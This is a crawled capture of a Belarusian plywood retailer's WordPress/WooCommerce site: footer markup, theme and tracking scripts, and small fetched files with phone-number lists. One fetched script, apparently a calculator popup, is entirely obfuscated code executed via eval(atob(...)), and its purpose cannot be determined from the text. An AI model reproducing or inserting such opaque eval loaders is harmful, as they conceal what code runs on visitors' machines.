https://sanditrade.by/wp-content/uploads/2023/05/MTS_logo-150x150.png 150w" sizes="(max-width: 599px) 100vw, 599px" /></noscript></div></a><div class="w-iconbox-meta"><a href="tel:+375298635777" class="w-iconbox-link" aria-label="+375 29 863-57-77"><div class="w-iconbox-title">+375 29 863-57-77</div></a></div></div><div class="w-separator size_custom" style="height:10px"></div><div class="w-html"><div class="w-iconbox iconpos_left style_default color_secondary align_left no_text">
<a href="tg://resolve?domain=Sanditrade_bot" target="_blank" class="w-iconbox-link">
<div class="w-iconbox-icon" style="font-size:1.1rem;">
<i class="fab fa-telegram-plane"></i>
</div>
</a>
<div class="w-iconbox-meta">
<a href="tg://resolve?domain=Sanditrade_bot" target="_blank"" class="w-iconbox-link">
<div class="w-iconbox-title" style="font-size:1.2rem;">Telegram</div>
</a>
</div>
</div></div><div class="w-separator size_small"></div><div class="w-image align_left"><div class="w-image-h"><img width="580" height="92" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20580%2092'%3E%3C/svg%3E" class="attachment-full size-full" alt="" decoding="async" data-lazy-srcset="https://sanditrade.by/wp-content/uploads/2023/05/payment.jpg 580w, https://sanditrade.by/wp-content/uploads/2023/05/payment-300x48.jpg 300w" data-lazy-sizes="(max-width: 580px) 100vw, 580px" data-lazy-src="https://sanditrade.by/wp-content/uploads/2023/05/payment.jpg" /><noscript><img width="580" height="92" src="https://sanditrade.by/wp-content/uploads/2023/05/payment.jpg" class="attachment-full size-full" alt="" decoding="async" srcset="https://sanditrade.by/wp-content/uploads/2023/05/payment.jpg 580w, https://sanditrade.by/wp-content/uploads/2023/05/payment-300x48.jpg 300w" sizes="(max-width: 580px) 100vw, 580px" /></noscript></div></div></div></div></div></div></section><section class="l-section wpb_row us_custom_6eff1c3d has_text_color height_auto color_footer-top"><div class="l-section-overlay" style="background:rgba(0,0,0,0.60)"></div><div class="l-section-h i-cf"><div class="g-cols vc_row via_grid cols_1-3 laptops-cols_inherit tablets-cols_inherit mobiles-cols_1 valign_middle type_default stacking_default" style="grid-gap:58px;"><div class="wpb_column vc_column_container"><div class="vc_column-inner"><div class="wpb_text_column"><div class="wpb_wrapper"><p>© ООО “Сандитрейд” 2023</p>
</div></div></div></div><div class="wpb_column vc_column_container"><div class="vc_column-inner"><div class="wpb_text_column us_custom_f03ee871"><div class="wpb_wrapper"><p>В торговом реестре с 21 июня 2022 г. № регистрации 536184<br />
УНП 191332114, регистрация №191332114 от 03.09.2010, Мингорисполком.</p>
</div></div></div></div></div></div></section>
	</footer>
	<a class="w-toplink pos_right" href="#" title="Наверх" aria-label="Наверх"><span></span></a>	<button id="w-header-show" class="w-header-show" aria-label="Меню"><span>Меню</span></button>
	<div class="w-header-overlay"></div>
		<script>
		// Store some global theme options used in JS
		if ( window.$us === undefined ) {
			window.$us = {};
		}
		$us.canvasOptions = ( $us.canvasOptions || {} );
		$us.canvasOptions.disableEffectsWidth = 900;
		$us.canvasOptions.columnsStackingWidth = 600;
		$us.canvasOptions.backToTopDisplay = 100;
		$us.canvasOptions.scrollDuration = 1000;

		$us.langOptions = ( $us.langOptions || {} );
		$us.langOptions.magnificPopup = ( $us.langOptions.magnificPopup || {} );
		$us.langOptions.magnificPopup.tPrev = 'Предыдущее (клавиша влево)';
		$us.langOptions.magnificPopup.tNext = 'Следующее (клавиша вправо)';
		$us.langOptions.magnificPopup.tCounter = '%curr% из %total%';

		$us.navOptions = ( $us.navOptions || {} );
		$us.navOptions.mobileWidth = 900;
		$us.navOptions.togglable = true;
		$us.ajaxLoadJs = true;
		$us.templateDirectoryUri = 'https://sanditrade.by/wp-content/themes/Impreza';
		$us.responsiveBreakpoints = {"default":0,"laptops":1140,"tablets":900,"mobiles":600};
	</script>
	<script>if ( window.$us === undefined ) window.$us = {};$us.headerSettings = {"default":{"options":{"custom_breakpoint":0,"breakpoint":"","orientation":"hor","sticky":true,"sticky_auto_hide":false,"scroll_breakpoint":"1px","transparent":0,"width":"300px","elm_align":"center","shadow":"thin","top_show":1,"top_height":"40px","top_sticky_height":"40px","top_fullwidth":0,"top_centering":0,"top_bg_color":"_header_top_bg","top_text_color":"_header_top_text","top_text_hover_color":"_header_top_text_hover","top_transparent_bg_color":"_header_top_transparent_bg","top_transparent_text_color":"_header_top_transparent_text","top_transparent_text_hover_color":"_header_top_transparent_text_hover","middle_height":"120px","middle_sticky_height":"0px","middle_fullwidth":0,"middle_centering":0,"elm_valign":"top","bg_img":"","bg_img_wrapper_start":"","bg_img_size":"cover","bg_img_repeat":"repeat","bg_img_position":"top left","bg_img_attachment":1,"bg_img_wrapper_end":"","middle_bg_color":"_header_middle_bg","middle_text_color":"_header_middle_text","middle_text_hover_color":"_header_middle_text_hover","middle_transparent_bg_color":"_header_transparent_bg","middle_transparent_text_color":"_header_transparent_text","middle_transparent_text_hover_color":"_header_transparent_text_hover","bottom_show":true,"bottom_height":"50px","bottom_sticky_height":"50px","bottom_fullwidth":0,"bottom_centering":0,"bottom_bg_color":"_header_top_bg","bottom_text_color":"_header_middle_text","bottom_text_hover_color":"_header_middle_text_hover","bottom_transparent_bg_color":"_header_transparent_bg","bottom_transparent_text_color":"_header_transparent_text","bottom_transparent_text_hover_color":"_header_transparent_text_hover"},"layout":{"top_left":[],"top_center":["html:1"],"top_right":[],"middle_left":["image:1"],"middle_center":["search:1"],"middle_right":["vwrapper:1","text:3","html:2","popup:1","cart:1"],"bottom_left":[],"bottom_center":["menu:1"],"bottom_right":[],"hidden":["text:2","hwrapper:4"],"vwrapper:1":["text:6","text:4","hwrapper:1","hwrapper:2"],"hwrapper:1":["image:3","text:5"],"hwrapper:2":["image:4","text:1"],"hwrapper:4":[]}},"laptops":{"options":{"custom_breakpoint":0,"breakpoint":"1140px","orientation":"hor","sticky":true,"sticky_auto_hide":false,"scroll_breakpoint":"1px","transparent":0,"width":"300px","elm_align":"center","shadow":"thin","top_show":1,"top_height":"40px","top_sticky_height":"40px","top_fullwidth":0,"top_centering":0,"top_bg_color":"_header_top_bg","top_text_color":"_header_top_text","top_text_hover_color":"_header_top_text_hover","top_transparent_bg_color":"_header_top_transparent_bg","top_transparent_text_color":"_header_top_transparent_text","top_transparent_text_hover_color":"_header_top_transparent_text_hover","middle_height":"100px","middle_sticky_height":"0px","middle_fullwidth":0,"middle_centering":0,"elm_valign":"top","bg_img":"","bg_img_wrapper_start":"","bg_img_size":"cover","bg_img_repeat":"repeat","bg_img_position":"top left","bg_img_attachment":1,"bg_img_wrapper_end":"","middle_bg_color":"_header_middle_bg","middle_text_color":"_header_middle_text","middle_text_hover_color":"_header_middle_text_hover","middle_transparent_bg_color":"_header_transparent_bg","middle_transparent_text_color":"_header_transparent_text","middle_transparent_text_hover_color":"_header_transparent_text_hover","bottom_show":true,"bottom_height":"50px","bottom_sticky_height":"50px","bottom_fullwidth":0,"bottom_centering":0,"bottom_bg_color":"_header_middle_bg","bottom_text_color":"_header_middle_text","bottom_text_hover_color":"_header_middle_text_hover","bottom_transparent_bg_color":"_header_transparent_bg","bottom_transparent_text_color":"_header_transparent_text","bottom_transparent_text_hover_color":"_header_transparent_text_hover"},"layout":{"top_left":[],"top_center":["html:1"],"top_right":[],"middle_left":["image:1"],"middle_center":["search:1"],"middle_right":["vwrapper:1","text:3","popup:1","cart:1"],"bottom_left":[],"bottom_center":["menu:1"],"bottom_right":[],"hidden":["text:2","hwrapper:4","html:2"],"vwrapper:1":["text:6","text:4","hwrapper:1","hwrapper:2"],"hwrapper:1":["image:3","text:5"],"hwrapper:2":["image:4","text:1"],"hwrapper:4":[]}},"tablets":{"options":{"custom_breakpoint":0,"breakpoint":"900px","orientation":"hor","sticky":true,"sticky_auto_hide":false,"scroll_breakpoint":"1px","transparent":0,"width":"300px","elm_align":"center","shadow":"thin","top_show":false,"top_height":"40px","top_sticky_height":"40px","top_fullwidth":0,"top_centering":0,"top_bg_color":"_header_top_bg","top_text_color":"_header_top_text","top_text_hover_color":"_header_top_text_hover","top_transparent_bg_color":"_header_top_transparent_bg","top_transparent_text_color":"_header_top_transparent_text","top_transparent_text_hover_color":"_header_top_transparent_text_hover","middle_height":"50px","middle_sticky_height":"50px","middle_fullwidth":0,"middle_centering":0,"elm_valign":"top","bg_img":"","bg_img_wrapper_start":"","bg_img_size":"cover","bg_img_repeat":"repeat","bg_img_position":"top left","bg_img_attachment":1,"bg_img_wrapper_end":"","middle_bg_color":"_header_middle_bg","middle_text_color":"_header_middle_text","middle_text_hover_color":"_header_middle_text_hover","middle_transparent_bg_color":"_header_transparent_bg","middle_transparent_text_color":"_header_transparent_text","middle_transparent_text_hover_color":"_header_transparent_text_hover","bottom_show":0,"bottom_height":"50px","bottom_sticky_height":"50px","bottom_fullwidth":0,"bottom_centering":0,"bottom_bg_color":"_header_middle_bg","bottom_text_color":"_header_middle_text","bottom_text_hover_color":"_header_middle_text_hover","bottom_transparent_bg_color":"_header_transparent_bg","bottom_transparent_text_color":"_header_transparent_text","bottom_transparent_text_hover_color":"_header_transparent_text_hover"},"layout":{"top_left":[],"top_center":["html:1"],"top_right":[],"middle_left":["image:1"],"middle_center":["search:1"],"middle_right":["popup:1","cart:1","menu:1"],"bottom_left":[],"bottom_center":[],"bottom_right":[],"hidden":["text:2","text:1","text:5","text:4","text:3","vwrapper:1","text:6","hwrapper:4","html:2"],"vwrapper:1":["hwrapper:1","hwrapper:2"],"hwrapper:1":["image:3","image:4"],"hwrapper:2":[],"hwrapper:4":[]}},"mobiles":{"options":{"custom_breakpoint":0,"breakpoint":"600px","orientation":"hor","sticky":true,"sticky_auto_hide":false,"scroll_breakpoint":"1px","transparent":0,"width":"300px","elm_align":"center","shadow":"thin","top_show":false,"top_height":"40px","top_sticky_height":"40px","top_fullwidth":0,"top_centering":0,"top_bg_color":"_header_top_bg","top_text_color":"_header_top_text","top_text_hover_color":"_header_top_text_hover","top_transparent_bg_color":"_header_top_transparent_bg","top_transparent_text_color":"_header_top_transparent_text","top_transparent_text_hover_color":"_header_top_transparent_text_hover","middle_height":"105px","middle_sticky_height":"0px","middle_fullwidth":0,"middle_centering":0,"elm_valign":"top","bg_img":"","bg_img_wrapper_start":"","bg_img_size":"cover","bg_img_repeat":"repeat","bg_img_position":"top left","bg_img_attachment":1,"bg_img_wrapper_end":"","middle_bg_color":"_header_middle_bg","middle_text_color":"_header_middle_text","middle_text_hover_color":"_header_middle_text_hover","middle_transparent_bg_color":"_header_transparent_bg","middle_transparent_text_color":"_header_transparent_text","middle_transparent_text_hover_color":"_header_transparent_text_hover","bottom_show":true,"bottom_height":"50px","bottom_sticky_height":"50px","bottom_fullwidth":0,"bottom_centering":0,"bottom_bg_color":"_header_middle_bg","bottom_text_color":"_header_middle_text","bottom_text_hover_color":"_header_middle_text_hover","bottom_transparent_bg_color":"_header_transparent_bg","bottom_transparent_text_color":"_header_transparent_text","bottom_transparent_text_hover_color":"_header_transparent_text_hover"},"layout":{"top_left":[],"top_center":["html:1"],"top_right":[],"middle_left":["image:1"],"middle_center":[],"middle_right":["vwrapper:1"],"bottom_left":["menu:1"],"bottom_center":[],"bottom_right":["search:1","html:2","popup:1","cart:1"],"hidden":["text:3","text:6","hwrapper:4"],"vwrapper:1":["text:2","text:4","hwrapper:1","hwrapper:2"],"hwrapper:1":["image:3","text:5"],"hwrapper:2":["image:4","text:1"],"hwrapper:4":[]}},"header_id":"2827"};</script>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NX4226F"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

	
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Impreza/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script src="https://sanditrade.by/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://sanditrade.by/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://sanditrade.by/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-09-30 08:46:06+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n % 10 == 1 && n % 100 != 11) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"ru"},"This contact form is placed in the wrong place.":["\u042d\u0442\u0430 \u043a\u043e\u043d\u0442\u0430\u043a\u0442\u043d\u0430\u044f \u0444\u043e\u0440\u043c\u0430 \u0440\u0430\u0437\u043c\u0435\u0449\u0435\u043d\u0430 \u0432 \u043d\u0435\u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e\u043c \u043c\u0435\u0441\u0442\u0435."],"Error:":["\u041e\u0448\u0438\u0431\u043a\u0430:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
</script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/sanditrade.by\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://sanditrade.by/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script src="https://sanditrade.by/wp-content/themes_customization/impreza_customization/assets/js/hideNewLabel.js" id="hide-new-label-script-js"></script>
<script src="https://sanditrade.by/wp-content/themes/Impreza/js/us.core.min.js?ver=8.16" id="us-core-js"></script>
<script src="https://sanditrade.by/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.7" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://sanditrade.by/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://sanditrade.by/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.7" id="wc-order-attribution-js"></script>
<script src="https://sanditrade.by/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script src="https://sanditrade.by/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=3.6.2" id="megamenu-js"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_17561245a29e769730d973a5a9f59e05","fragment_name":"wc_fragments_17561245a29e769730d973a5a9f59e05","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
</script>
<script src="https://sanditrade.by/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.3.7" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<script id="gla-gtag-events-js-extra">
var glaGtagData = {"currency_minor_unit":"2","products":[]};
//# sourceURL=gla-gtag-events-js-extra
</script>
<script src="https://sanditrade.by/wp-content/plugins/google-listings-and-ads/js/build/gtag-events.js?ver=6972d3af2e3be67de9f1" id="gla-gtag-events-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://sanditrade.by/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://sanditrade.by/wp-includes/js/wp-emoji-loader.min.js
</script>
<link rel="icon" href="https://sanditrade.by/favicon.ico" type="image/x-icon"><script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://sanditrade.by/wp-content/plugins/wp-rocket/assets/js/lazyload/17.5/lazyload.min.js"></script><script>function lazyLoadThumb(e){var t='<img data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<button class="play" aria-label="play Youtube video"></button>';return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?'':'&'+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow", "accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var e,t,p,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)e=document.createElement("div"),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query", a[t].dataset.query),e.setAttribute("data-src", a[t].dataset.src),e.innerHTML=lazyLoadThumb(a[t].dataset.id),a[t].appendChild(e),p=e.querySelector('.play'),p.onclick=lazyLoadYoutubeIframe});</script></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768824012 -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sanditrade.by/trackingsystem/getServerTime.php
body_size: -74
content:
1769066234

--- FILE ---
content_type: application/xml; charset=utf-8
request_url: https://sanditrade.by/trackingsystem/phoneNumbers__operator02.xml
body_size: 16
content:
<?xml version="1.0" encoding="UTF-8"?>
<phoneNumbers>
  <phoneNumber>375 29 127-97-77</phoneNumber>
  <phoneNumber>375 29 179-67-77</phoneNumber>
  <phoneNumber>375 29 362-67-77</phoneNumber>
  <phoneNumber>375 44 743-67-77</phoneNumber>  
</phoneNumbers>

--- FILE ---
content_type: application/javascript
request_url: https://sanditrade.by/calc/fanera-popup.js
body_size: 3018
content:
eval(atob('[base64]/[base64]'));eval(atob(__.$('l6rM46PfkJv9m67SnKrcvabbl6wDlZrUl9TajqHdj6bRle/OlJrSn7vRr6fOnqr8nqzXlq7UkOfb2pTOnpvLkaIgtq7Mm+HOlJrSn+gPnt0W26sVtZrToarO1crwsMb0tMIX2uEPntzDnZrSoJvXlKIgoK7UoJrUopvbra7UjqrN26sXiKPfkJv9m67SnKrcvabbl6wDntTdlKHNj+/[base64][base64]WotTL1Znfl5rbxp3RjqHcr6Dsm53bnsvboKbToqPN26sX15wSja7UjqsDkaDLlavslLvYkarbv6rdmqLfl50YoucUkeHKoqPLntLOlJrSn7vRr6fOnqr8nqzXlq7UkOfU2pLbl5zb46ba2+3MlJvfl7nRl5rTnu4DxtLUopzMwKfflajbn8nXnqPc2pTdlKHNj+/bxsHLlq3bkefM1Znfl5rb2uPfxqsR250R0qsN2efc1N7b0OcW26cR0qsN2ucUl9LN1N7b0OYYn+EPnt0X2a8UldMJ09=WntTL1Znfl5rbxp3RjqHcr6Dsm53bnsvboKbToqPN268X16ESja7UjqsDkaDLlavslLvYkarbv6rdmqLfl50Yl+cUkeHKoqPLntLOlJrSn7vRr6fOnqr8nqzXlq7UkOfS2pLbl5zb46ba2+3MlJvfl7jbmqjYj+4DxtLUopzMwKfflajbn8nXnqPc2pTdlKHNj+/bxsHLlq3bkefO1Znfl5rb2uEJ09=[base64]Wl9TR1Znfl5rbxp3RjqHcr6Dsm53bnsvboKbToqPN268X15wSja7UjqsDkaDLlavslLvYkarbv6rdmqLfl50Yl+cUkeHKoqPLntLOlJrSn7vRr6fOnqr8nqzXlq7UkOfS2pLbl5zb46ba26ESja7Ujqsa3e7XkMHftefyjqLenp4YlOHKoqPLnucX2pTdlKHNj+/[base64]g4+=g4+=g4+=g49PcmpogoKPfkJ0D4anRlJvbke4gkJvHl6sD4Zvbi5wToqPXnKIG46zblZvbkdUglq7OnKbS1pvRk9YO05/IyO4Cp6Ig4+=g4+=g4+=g4+=g4+=gx5zQoqICx68gm53bndMem5vMk50G1ODNoqHcmpvOoqvb1a3H1O4gkJvHl6sD4azRl6DOyezcn6wFoa7dmKjOlJrSn9Yd09/+vdgQyJ/fn6vXlakG0J/IyK3RkavbkeLOoqvXjp0G0J/IyO4CQWcgM25wUz+DM1twSz6+Mo9wTj+HM1wE1K8Cx+DNk67SxbPS4+=g4+=g4+=g4+=gx+DcmpoCp6Ig4+=g4+=g4+kXhwAA','d')));

--- FILE ---
content_type: application/xml; charset=utf-8
request_url: https://sanditrade.by/trackingsystem/phoneNumbers__operator03.xml
body_size: -8
content:
<?xml version="1.0" encoding="UTF-8"?>
<phoneNumbers>
  <phoneNumber>375 29 863-57-77</phoneNumber>
  <phoneNumber>375 29 863-57-77</phoneNumber>
</phoneNumbers>